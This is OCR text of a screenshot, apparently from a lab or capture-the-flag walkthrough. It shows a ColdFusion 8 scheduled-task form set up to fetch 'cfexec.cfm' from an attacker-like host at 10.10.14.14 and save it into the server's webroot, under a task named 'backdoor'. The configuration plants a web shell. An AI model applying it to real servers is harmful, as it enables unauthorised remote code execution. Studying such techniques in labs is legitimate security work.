 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor
Duration Start Date 12 Αυγ 2022 End Date (optional)
Frequency One-Time at 9:58 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.14/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\cfex
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel